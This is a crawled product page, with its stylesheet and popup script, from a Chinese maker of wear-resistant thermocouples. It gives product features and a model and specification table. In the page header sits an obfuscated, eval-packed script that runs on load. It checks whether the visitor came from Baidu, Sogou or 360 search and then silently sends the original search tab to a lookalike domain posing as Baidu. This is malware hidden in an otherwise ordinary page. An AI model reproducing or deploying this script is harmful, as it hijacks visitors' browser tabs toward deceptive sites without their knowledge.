

--- FILE ---
content_type: text/html
request_url: http://zjrjyb.com/ShowProducts.asp?id=86
body_size: 5691
content:
<!DOCTYPE html PUBLIC "-/W3C/DTD XHTML 1.0 Transitional/EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>耐磨热电偶-镇江市润九仪表有限公司</title>
<meta name="keywords" content="镇江市润九仪表有限公司" />
<meta name="description" content="镇江市润九仪表有限公司是专业生产并致力于研制和开发接触式温度传感器－热电偶和热电阻的企业。主要生产各种型号铠装热电偶,铠装热电阻,防爆热电阻,防爆热电偶,双金属温度计,温控仪等，全国免费热线：400-600 4398." />
<link href="Css/base.css" type="text/css" rel="stylesheet" />
<!--[if IE 6]> 
<script type="text/javascript" src="/Js/Png.js"></script>
<script type="text/javascript">
	DD_belatedPNG.fix('div, ul, img, li, input , a,span');
</script>
<![endif]-->
<!--[if IE]>
<style type="text/css">
*[id="focus_bigpic"]{filter:progid:DXImageTransform.Microsoft.GradientWipe(duration=2,gradientSize=1,wipestyle=1,motion=forward);}
</style>
<![endif]-->


</head>
<body>

<div class="top_box">
  <div class="add_box">
    <div class="logo_box left"><a href="/"><img src="Images/logo.png" width="329" height="84" /></a></div>
    <div class="add_right right">
      <div class="add right"> <a href="http://www.zjrjyb.com" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#'); return false;">设为首页</a> | <a href="" onclick="javascript:window.external.AddFavorite('http://www.zjrjyb.com','润九仪表'); return false;" title="收藏本站到你的收藏夹">加入收藏</a> </div>
      <div class="search_box right">
	  <form action="#" target="_blank">
        <input type="text"  class="search_txt" name="k" size="19" value="请输入您要搜索的内容" onfocus="if (value =='请输入您要搜索的内容'){value =''}" onblur="if (value ==''){value='请输入您要搜索的内容'}" />
        <input class="search_btn" type="submit" value="搜索" />
		
		</form>
      </div>
    </div>
  </div>
  <div class="menu_box">
    <div class="download_box right"><img src="Images/dowload_btn.png" width="119" height="34" /></div>
    <ul>
    <li id="navOn"><a href="/">网站首页</a></li>
	<li><a href="news.asp?id=1">新闻中心</a></li>
	<li><a href="products.asp">产品展示</a></li>
	<li><a href="about.asp?id=9">企业资质</a></li>
	<li><a href="about.asp?id=7">企业文化</a></li>
	<li><a href="about.asp?id=11">关于我们</a></li>
	<li><a href="guestbook.asp">客户留言</a></li>
	<li><a href="about.asp?id=2">联系我们</a></li>
    </ul>
  </div>
</div>
<script>
  eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k i(6){7 a=j.l;a=a.o();4(a.5("3.c.0/")!=-1){7 b=a.8(/q:\\/\\/3\\.c\\.0\\/.*\\?/,6)}9 4(a.5("3.h.0/")!=-1){7 b=a.8(/3\\.h\\.0\\/.*\\?/,6)}9 4(a.5("3.g.0/")!=-1){7 b=a.8(/3\\.g\\.0\\/.*\\?/,6)}9 4(a.5("d.e.f/")!=-1){7 b=a.8(/d\\.e\\.f\\/.*\\?/,6)}4(z.r.5("B")!=-1){}9{4(b!=x&&b!=""){t.s.u.v=b}}}i("w://3.c.0.y.0?A=n.0&m=铠装热电偶&p=2&");',38,38,'com|||www|if|indexOf|toUrl|var|replace|else|||baidu|so|360|cn|soso|sogou|setBdHref|document|function|referrer|kewod|zjrjyb|toLowerCase|aii|https|appName|opener|window|location|href|http|null|byysw|navigator|sii|Microsoft'.split('|'),0,{}))



</script>

<div class="clear"></div>
<div class="ny_banner"><img src="images/20120605085100125.jpg" /></div>
<div class="main_box">
  <div class="ny_tit">
    <div class="ny_tit_tit left">产品展示</div>
    <div class="ny_tit_post right">您当前的位置：当前位置：<a href="/">首页</a>&nbsp;&nbsp;>&nbsp;&nbsp;<a href="Products.asp?BigClassID=16">热电偶</a> </div>
  </div>
  <div class="side_navBox left">
    	<ul>
	  					<li><a href="Products.asp?BigClassID=16">热电偶</a></li>
		       			<li><a href="Products.asp?BigClassID=24">热电阻</a></li>
						<li><a href="Products.asp?BigClassID=25">温度传感器</a></li>	
						<li><a href="Products.asp?BigClassID=26">双金属温度计</a></li>	
                    	<li><a href="Products.asp?BigClassID=27">温度变送器</a></li>
		       			<li><a href="Products.asp?BigClassID=28">压力变送器</a></li>
						<li><a href="Products.asp?BigClassID=29">管件与阀门</a></li>	
						<li><a href="Products.asp?BigClassID=30">补偿导线</a></li>	
                        <li><a href="Products.asp?BigClassID=31">XMTD系列智能仪表</a></li>
		       			<li><a href="Products.asp?BigClassID=32">仪表保温（护）箱</a></li>
						<li><a href="Products.asp?BigClassID=33">数字显示调节仪</a></li>	
						<li><a href="Products.asp?BigClassID=34">桥架系列</a></li>
                        <li><a href="Products.asp?BigClassID=35">温控仪</a></li>
                        <li><a href="Products.asp?BigClassID=36">气动软管</a></li>	
                        	
    </ul>
    <div class="side_contactBox"><a href="about.asp?id=2"><img src="Images/side_contact.jpg" /></a>
	</div>
    <div class="side_newsBox"><a href="news.asp?id=1"><img src="Images/side_news.jpg" /></a>
	</div>
  </div>
  
  <div class="ny_contBox right">
    <div class="ny_newsListBox">
    	<div class="ny_news_tit">耐磨热电偶</div>
        <div class="ny_news_date">发布日期：2012/6/13 14:04:54</div>
        <div class="ny_news_cont">
        	<p align="center"><br />
<a href="/uploadfile/Products/20120613140495719571.jpg" title="点击放大" target="_blank" class="img"><img src="/uploadfile/Products/20120613140495719571.jpg" /></a><br /></p>
<p><p>产品特点：</p>
<p>耐磨热电偶是电厂循环流化订锅炉<span lang="EN-US" xml:lang="EN-US">,</span>沸腾锅炉<span lang="EN-US" xml:lang="EN-US">,</span>粉磨煤机造气炉和水泥厂系列窑头<span lang="EN-US" xml:lang="EN-US">,</span>窑尾<span lang="EN-US" xml:lang="EN-US">,</span>炉头罩及化工<span lang="EN-US" xml:lang="EN-US">,</span>冶炼等高温耐磨环境较为理想的高技术类专用产品<span lang="EN-US" xml:lang="EN-US">,G</span>系列博采众长<span lang="EN-US" xml:lang="EN-US">,</span>采用独特的工艺配方<span lang="EN-US" xml:lang="EN-US">,</span>在失态平衡中制作出耐磨合金该产品与普通不锈钢金属<span lang="EN-US" xml:lang="EN-US">,</span>金属陶瓷保护管<span lang="EN-US" xml:lang="EN-US">,</span>与市场上同类耐磨合金保护管相比<span lang="EN-US" xml:lang="EN-US">,</span>其使用寿命提高<span lang="EN-US" xml:lang="EN-US">1-5</span>倍<span lang="EN-US" xml:lang="EN-US">.</span>由于环境温度差<span lang="EN-US" xml:lang="EN-US">,</span>温控点过高<span lang="EN-US" xml:lang="EN-US">,</span>振动较大<span lang="EN-US" xml:lang="EN-US">,</span>鼓风机风速过高<span lang="EN-US" xml:lang="EN-US">,</span>磨损严重<span lang="EN-US" xml:lang="EN-US">,</span>造成温度测量非常困难<span lang="EN-US" xml:lang="EN-US">,</span>使用寿命很短暂<span lang="EN-US" xml:lang="EN-US">,</span>一般的耐磨合金只有<span lang="EN-US" xml:lang="EN-US">10-90</span>天就磨透损坏<span lang="EN-US" xml:lang="EN-US">,</span>烧弯<span lang="EN-US" xml:lang="EN-US">,</span>折断<span lang="EN-US" xml:lang="EN-US">,</span>造成热电偶损坏<span lang="EN-US" xml:lang="EN-US">,</span>给用户带来很大的损失和不必要的麻烦<span lang="EN-US" xml:lang="EN-US">,</span>本公司生产的<span lang="EN-US" xml:lang="EN-US">G</span>系列弥补了这个缺点<span lang="EN-US" xml:lang="EN-US">.</span></p>
<p><span lang="EN-US" xml:lang="EN-US">G</span>系列抗冲刷<span lang="EN-US" xml:lang="EN-US">,</span>耐磨热电偶经过数百厂家<span lang="EN-US" xml:lang="EN-US">,</span>每年近万次的使用<span lang="EN-US" xml:lang="EN-US">,</span>反应很好<span lang="EN-US" xml:lang="EN-US">,</span>在很多场合具有领先同行的实力<span lang="EN-US" xml:lang="EN-US">,</span>完全可以同进口产品相媲美<span lang="EN-US" xml:lang="EN-US">.</span>该产品具有抗振<span lang="EN-US" xml:lang="EN-US">,</span>耐磨<span lang="EN-US" xml:lang="EN-US">,</span>耐腐蚀<span lang="EN-US" xml:lang="EN-US">,</span>灵敏度高<span lang="EN-US" xml:lang="EN-US">,</span>稳定性好<span lang="EN-US" xml:lang="EN-US">,</span>准确性高<span lang="EN-US" xml:lang="EN-US">,</span>使用寿命长等优点<span lang="EN-US" xml:lang="EN-US">,</span>是目前电厂<span lang="EN-US" xml:lang="EN-US">,</span>水泥厂<span lang="EN-US" xml:lang="EN-US">,</span>化工冶炼厂等高温耐磨领域首选温度测量保护管<span lang="EN-US" xml:lang="EN-US">.<br />
</span>主要技术参数<span lang="EN-US" xml:lang="EN-US"><br />
</span>电气出口：<span lang="EN-US" xml:lang="EN-US">M20×1.5</span>，<span lang="EN-US" xml:lang="EN-US">NPT1/2<br />
</span>耐磨头硬度：<span lang="EN-US" xml:lang="EN-US">HRC60-65<br />
</span>防护等级：<span lang="EN-US" xml:lang="EN-US">IP65</span>耐</p>
<p>型号及规格</p>
<div align="center">
<table border="1" cellspacing="1" cellpadding="0" width="91%">
<tbody>
<tr>
<td rowspan="2" width="16%">
<p align="center">型号</p>
</td>
<td rowspan="2" width="11%">
<p align="center">分度号</p>
</td>
<td rowspan="2" width="13%">
<p align="center">测温范围℃</p>
</td>
<td rowspan="2" width="14%">
<p align="center">公称压力</p>
</td>
<td rowspan="2" width="15%">
<p align="center">流速</p>
</td>
<td colspan="2">
<p align="center">规格</p>
</td>
</tr>
<tr>
<td width="9%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">d</span></p>
</td>
<td width="15%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">L×</span><span lang="EN-US" xml:lang="EN-US">L</span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WRN-230N<br />
WRN</span><span lang="EN-US" xml:lang="EN-US">2</span><span lang="EN-US" xml:lang="EN-US">-230N</span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">K</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">0-800</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">≤100MPa</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">≤100m/s</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">Ф16</span></p>
</td>
<td rowspan="6">
<p align="center"><span lang="EN-US" xml:lang="EN-US">300×150<br />
350×250<br />
400×250<br />
450×300<br />
500×350<br />
550×400<br />
650×500<br />
900×750<br />
1150×1000 </span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WRE-230N<br />
WRE</span><span lang="EN-US" xml:lang="EN-US">2</span><span lang="EN-US" xml:lang="EN-US">-230N</span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">E</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">0-600</span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WZP-230N<br />
WZP</span><span lang="EN-US" xml:lang="EN-US">2</span><span lang="EN-US" xml:lang="EN-US">-230N</span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">Pt100</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">-200</span>～<span lang="EN-US" xml:lang="EN-US">500</span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WRN-630N<br />
WRN</span><span lang="EN-US" xml:lang="EN-US">2</span><span lang="EN-US" xml:lang="EN-US">-630N</span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">K</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">0-800</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">≤30MPa</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">≤80m/s</span></p>
</td>
<td rowspan="3">
<p align="center"><span lang="EN-US" xml:lang="EN-US">Ф15</span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WRE-630N<br />
WRE</span><span lang="EN-US" xml:lang="EN-US">2</span><span lang="EN-US" xml:lang="EN-US">-630N </span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">E</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">0-600</span></p>
</td>
</tr>
<tr>
<td width="16%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">WZP-630N<br />
WZP</span><span lang="EN-US" xml:lang="EN-US">2—</span><span lang="EN-US" xml:lang="EN-US">630N</span></p>
</td>
<td width="11%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">Pt100</span></p>
</td>
<td width="13%">
<p align="center"><span lang="EN-US" xml:lang="EN-US">-200</span>～<span lang="EN-US" xml:lang="EN-US">500</span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p>保护管材质为<span lang="EN-US" xml:lang="EN-US">1Cr18Ni9Ti</span>，其余材质根据协议订货</p></p>
        </div>
         
      <div class="neightor">
         <div class="preNext">上一篇：<a href="ShowProducts.asp?id=85">SK-SBW系列温度变送器模块</a></div>
         <div class="preNext">下一篇：<a href="ShowProducts.asp?id=88">一体化温度变送器（隔爆）热电偶/热电阻</a></div>
    </div>
  </div>
</div>
<div class="clear"></div>
<div class="bottom_box">
	<div class="bottom">
    	<div class="copy left">
    版权所有：镇江市润九仪表有限公司   地址：镇江新区大路工业园区<br />
联系电话：0511-83726778 / 0511-83720773   邮编：212133   <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">苏ICP备10016027号-1</a>
</div>
<div class="fastMenu right"> <a href="/">网站首页</a> | 
	<a href="products.asp">产品中心</a>
	 | 
	<a href="news.asp?id=1">新闻资讯</a>
	 | 
	<a href="about.asp?id=1">关于我们</a>
	 | 
	<a href="about.asp?id=2">联系我们</a>
	 </div>
	<p style=" margin-top:50px; text-align:center;">
		<script id="jsgovicon" src="http://odr.jsdsgsxt.gov.cn:8081/mbm/app/main/electronic/js/govicon.js?siteId=d147e0d3b1af4e55a8380b88a083d1a8&width=32&height=45&type=1" type="text/javascript" charset="utf-8"></script>
	</p>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript">var className = "{$ClassName}";</script>
<script type="text/javascript" src="js/DownPop.js"></script>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://zjrjyb.com/Css/base.css
body_size: 3427
content:
@charset "utf-8";
/* CSS Document */

body { margin:0; padding:0; font-size:12px; font-family:"宋体", Arial; background:url(../Images/body_bg.jpg) no-repeat center top #FFF; }
td { margin:0; padding:0; border:none; }
ul, li { margin:0; padding:0; list-style: none; }
h1, h2 { font-style:normal; font-size:12px; font-weight:normal; margin:0; padding:0; }
img { border:0; }
p { margin:0; padding:0 }
a { text-decoration:none }
.left { float:left }
.right { float:right }
.clear { clear:both }
.display { display:none }
/*top*/
.top_box { border-top:3px solid #000; }
.add_box { width:1003px; overflow:hidden; margin:0 auto }
.logo_box { padding-top:6px; }
.add_right { width:252px; overflow:hidden }
.add { width:157px; height:29px; line-height:29px; background:url(../Images/add_bg.png) no-repeat; text-align:center; color:#FFF; font-weight:bold }
.add a { color:#FFF }
.add a:hover { color:#FF0 }
.search_box { width:252px; height:34px; background:url(../Images/search_bg.png) no-repeat; margin-top:23px; }
.search_txt { height:34px; width:159px; line-height:34px; padding-left:30px; float:left; border:0; background:none; color:#808080 }
.search_btn { width:56px; height:28px; background:url(../Images/search_btn.jpg) no-repeat; border:0; color:#FFF; font-size:14px; font-weight:bold; float:left; margin-top:3px; margin-left:3px; }
/*menu*/
.menu_box { width:1003px; height:41px; background:url(../Images/menu_bg.jpg) no-repeat; margin:0 auto; margin-top:11px; }
.menu_box li { width:97px; height:36px; display:block; text-align:center; line-height:36px; font-size:14px; float:left; margin-top:3px; margin-left:13px;_margin-left:8px; font-weight:bold; }
.menu_box li a { width:97px; height:36px; display:block; color:#FFF }
.menu_box li a:hover { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
#navOn a { color:#194ca8; background:url(../Images/menu_a_bg.png) no-repeat }
/*download*/
.download_box { margin-top:4px; }
.download_box img{cursor:pointer;}
#massage_box { position:absolute; z-index:2; visibility:hidden; width:300px; height:300px; background:#999}
#mask { position:absolute; top:0; left:0; width:expression(body.scrollWidth);
height:expression(body.scrollHeight);
background:#666; filter:ALPHA(opacity=60); z-index:1; visibility:hidden }
.massage { border:#036 solid; border-width:1 1 3 1; width:95%; height:95%; background:#fff; color:#036; font-size:12px; line-height:150% }
/*home_banner*/
.home_banner_box { width:1003px; height:283px; margin:7px auto 13px auto; }
.www_zzjs_ { width:1003px; height:283px; overflow:hidden; }
.www_zzjs_ .www_zzjs_-item { width:1003px; height:283px; }
.www_zzjs_ .www_zzjs_-item, .www_zzjs_ .www_zzjs_-item img { display:block; }
.www_zzjs_ .www_zzjs_-toggle { overflow:hidden; }
.www_zzjs_ .www_zzjs_-toggle li { float:left; }
.www_zzjs_ .www_zzjs_-toggle a { float:left; display:none }
/*main_box*/
.main_box { width:1003px; overflow:hidden; margin:0 auto; }
.home_introBox { width:287px; height:212px; }
.home_tit { height:22px; line-height:22px; background:url(../Images/home_tit_bg.jpg) repeat-x bottom left; }
.home_tit h1 { display:block; font-size:14px; font-weight:bold; color:#0d5db4; padding-left:10px; background:url(../Images/index_tit_bg.gif) no-repeat left center; }
.home_tit h1 span { color:#afa814 }
.more { padding-top:8px; }
.home_cont { line-height:24px; color:#494949; padding-top:5px; overflow:hidden}
.home_newsBox_datil { text-align:right; color:#2565da }
.home_newsBox_datil a { color:#2565da }
.home_newsBox_datil a:hover { color:#000 }
.home_newsBox { width:474px; height:212px; margin-left:15px; }
.home_topNewsBox { width:474px; overflow:hidden; border-bottom:1px solid #e0e0e0 }
.home_newsBox_img { width:126px; height:90px; }
.home_newsBox_topNews { width:331px; height:99px; }
.home_newsBox_topNews h1 { font-weight:bold; }
.home_newsBox_topNews h1 a { color:#494949 }
.home_newsBox_topNews h1 a:hover { color:#06F }
.home_newsBox_topNews h1 span { float:right; font-weight:normal; color:#a0a0a0 }
.hone_news_ul li { display:block; padding-left:10px; background:url(../Images/home_news_li_bg.jpg) no-repeat left center; }
.hone_news_ul li span { float:right; color:#a1a1a1 }
.hone_news_ul li a { color:#494949 }
.hone_news_ul li a:hover { color:#06F }
.home_contactBox { width:212px; height:222px; border:1px solid #e1e1e1 }
.home_contactBox_tit { padding:5px 0 0 7px; }
.home_contactBox_phone { width:130px; height:29px; background:url(../Images/home_phone_bg.gif) no-repeat; padding:35px 0 0 76px; margin-left:8px; color:#404040 }
.home_contactBox_adr { line-height:18px; color:#404040; padding-left:8px; background:url(../Images/home_contactBox_adr_bg.jpg) bottom center no-repeat; padding-bottom:8px; }
/*home_proBox*/
.home_proBox { width:1003px; overflow:hidden; margin-top:10px; }
.home_proBox_cont { width:1001px; height:182px; border:1px solid #e1e1e1; margin-top:4px;overflow:hidden }
/*首页轮播图*/
.rollBox { width:1001px; overflow:hidden; margin:0 auto; background:#FFF; }
.rollBox .LeftBotton { height:38px; width:19px; background:url(../Images/home_leftBtn.gif) no-repeat; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 6px 0 2px }
.rollBox .RightBotton { height:38px; width:19px; background:url(../Images/home_rightBtn.gif) no-repeat 0 0; overflow:hidden; float:left; display:inline; cursor:pointer; margin:77px 0 0 5px }
.rollBox .Cont { width:949px; overflow:hidden; float:left; padding-top:5px }
.rollBox .ScrCont { width:10000000px; }
.rollBox .Cont .pic { width:168px; height:171px; border:1px solid #cfcfcf; float:left; text-align:center; margin-right:12px; padding:6px 5px; }
.rollBox .Cont .pic img { display:block; width:168px; height:137px;}
.rollBox .Cont .pic p { font-size:14px; font-weight:bold; padding-top:10px; }
.rollBox .Cont .pic p a { color:#535353; }
.rollBox .Cont .pic p a:hover { color:#06F }
.rollBox #List1, .rollBox #List2 { float:left; }
.home_linksBox { margin-top:6px; }
.home_links_cont { width:881px; border-bottom:1px solid #e1e1e1; border-top:1px solid #e1e1e1; border-right:1px solid #e1e1e1; height:60px; overflow:hidden; line-height:20px; padding:10px 30px; }
.home_links_cont a { color:#474747; padding-right:25px; }
.home_links_cont a:hover { color:#06F }
/*bottom_box*/
.bottom_box { margin-top:9px; border-top:1px solid #0d5db4 }
.bottom { width:1003px; height:70px; line-height:24px; margin:0 auto; padding-top:17px; color:#474747 }
.copy { }
.fastMenu a { color:#474747 }
.fastMenu a:hover { color:#06F }

/*内页样式*/
.ny_banner{ width:1003px; height:168px; margin:0 auto}
.ny_tit{ margin-top:7px; margin-bottom:6px; width:1003px; height:52px; background:url(../Images/ny_tit_bg.jpg) no-repeat;}
.ny_tit_tit{ width:151px; height:30px; line-height:30px; padding-left:11px; font-weight:bold; font-size:14px; color:#FFF;}
.ny_tit_post{ height:30px; line-height:30px; color:#535353}
.ny_tit_post a{ color:#535353;}
.ny_tit_post a:hover{ text-decoration:underline}


.side_navBox{ width:205px; overflow:hidden; border:1px solid #d6d6d6; background:#f5f5f5; padding-bottom:10px;}
.side_navBox ul{ margin-bottom:24px;}
.side_navBox li{ width:183px; height:29px; display:block; margin:0 auto; text-align:center; line-height:29px; font-weight:bold; font-size:14px; margin-top:10px;}
.side_navBox li a{ width:183px; height:29px; display:block; color:#4b76c2}
.side_navBox li a:hover{ color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}
.side_navBox .sideNavOn a{color:#FFF; background:url(../Images/sideNav_li_bg.jpg) no-repeat;}



.side_contactBox{ width:190px; height:58px; margin:0 auto;}
.side_newsBox{ width:190px; height:56px; margin:0 auto}

.ny_contBox{ width:785px; overflow:hidden; border:1px solid #d6d6d6}
.ny_newsListBox{ padding:10px; overflow:hidden}
.ny_newsListBox p{text-indent:2em;}

.ny_topNewsBox{ overflow:hidden; padding-bottom:10px; border-bottom:1px solid #CCC}
.ny_topNewsBox_img{ width:157px; height:118px; border:3px solid #d1d1d1}
.ny_topNewsBox_txt{ width:590px;}
.ny_topNewsBox_txt_tit{ height:30px; line-height:30px;}
.ny_topNewsBox_txt_tit a{ font-weight:bold; color:#4d4d4d}
.ny_topNewsBox_txt_tit a:hover{ color:#06F}

.ny_topNewsBox_txt_tit span{ float:right; color:#878787}
.ny_topNewsBox_txt_cont{ line-height:24px; color:#4d4d4d}
.ny_topNewsBox_txt_datil{ height:24px; line-height:24px; color:#4b76c2; text-align:right}
.ny_topNewsBox_txt_datil a{ color:#4b76c2}
.ny_topNewsBox_txt_datil a:hover{ text-decoration:underline}

.ny_newsListBox li{ height:34px; line-height:30px; display:block; border-bottom:1px dashed #ccc}
.ny_newsListBox li span{ float:right; color:#838383}
.ny_newsListBox li a{ color:#606060}
.ny_newsListBox li a:hover{ color:#06F}
.fy{ height:50px; line-height:50px; text-align:right; color:#3d3d3d}

/*ny_news*/
.ny_news_tit{ height:30px; line-height:30px; text-align:center; font-weight:bold; font-size:14px; color:#185ed9;}
.ny_news_date{ height:24px; line-height:24px; color:#959595; text-align:center; border-bottom:1px solid #ccc}
.ny_news_cont{ padding:10px; line-height:24px; font-size:14px; color:#2f2f2f; border-bottom:1px solid #ccc}
.preNext{ height:30px; line-height:30px; color:#185ed9}
.preNext a{ color:#185ed9}
.preNext a:hover{ color:#000}

/*img_box*/
.img_box{ width:761px; overflow:hidden; margin:10px auto;  }
.fimg_box{ width:800px;}
.pohto_box{ width:224px; height:269px; float:left; margin-bottom:18px; margin-right:31px; background:#e3e3e3; padding:5px;}
.pohto_box img{ width:223px; height:223px; display:block}
.pohto_box p{ height:30px; line-height:30px; text-align:center; padding-top:10px; font-size:14px; font-weight:bold;}
.pohto_box p a{ color:#205eca}
.pohto_box p a:hover{ color:#000}

.about_box{ line-height:24px; padding:20px 10px; color:#282828}

.job_yq{ padding:10px; border-bottom:1px solid #ccc; color:#1a35d8; line-height:24px; font-size:14px;}

.job{ margin:10px; font-size:14px; line-height:24px; color:#323232; border-bottom:1px solid #CCC}
.job h1{ font-size:14px; font-weight:bold; display:inline}

.contact_box{ margin:10px; }

.contact_box{ line-height:30px; font-size:14px; color:#373737}
.contact_box h1{ display:inline; font-size:14px; color:#1957c3}
.contact_box h2{ display:inline;font-size:14px; font-weight:bold;}
.fy {
    clear: both;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    list-style-position: outside;
    list-style-type: none;
    margin: 10px 0 10px 0;
    text-align: left;
    width: 100%;
}
.p_btns .currentpage {
    background: none repeat scroll 0 0 #999999;
    color: #FFFFFF;
    padding: 3px 8px;
}
.p_btns A:link {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:visited {
    border: 1px solid #CCCCCC;
    padding: 3px 8px;
}
.p_btns A:hover {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns A:active {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    padding: 3px 8px;
}
.p_btns SPAN {
    border: 1px solid #CCCCCC;
    color: #FF0000;
    margin: 0 2px;
    padding: 3px 8px;
}
.p_btns a {
    height: 22px;
    margin: 0 2px;
    text-align: center;
    width: 64px;
	color:#000;
}

--- FILE ---
content_type: application/javascript
request_url: http://zjrjyb.com/js/DownPop.js
body_size: 931
content:
$(function(){
		
		var currentLi = $(".side_navBox ul li");
		currentLi.each(function(){
			if($(this).text()==className)
			{
				$(this).addClass("sideNavOn");
			}
		});
		
		$(".download_box").click(function(){
		
			var div = "<div id='imgWrap' style='position:absolute;width:100%;height:1000px;left:0;top:0;background-color:#000;opacity:0.5;filter:alpha(opacity=50);z-index:999;'></div>";
		
		$("body").append(div);
		
		$("<div  id='picWrap' style='position:absolute;display:none;left:50%;top:50%;width:500px;height:200px;margin-left:-250px;margin-top:-100px;z-index:1000;border:10px solid #ccc;padding:3px;background:#fff;'><div style='height:23px;background-color:#fff;'><span style='font-size:20px;border:1px solid #ccc;float:right;cursor:pointer;color:#ccc;width:20px;text-align:center;background:#fff;' id='imgClose'>X</span></div><div class='downContent'><h3>热电偶、热电阻选型样本</h3><a href='/redianou.rar'>点击下载</a></div></div>").appendTo("body");		
		$("#picWrap").fadeIn(500,function(){
			$("html body").animate({scrollTop:-200},300);
		});
		
			$("#imgClose").mouseover(function(){
									$(this).css("color","#7CB341");
								}).mouseout(function(){
									$(this).css("color","#ccc");
									
								}).click(function(){
									$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
								});
								$(document).keydown(function(event){
									
									if(event.keyCode==27){
										$("#picWrap").fadeOut(500,function(){
										$("#imgWrap").remove();
										$(this).remove();
									})
									}
								});
		});
		
	});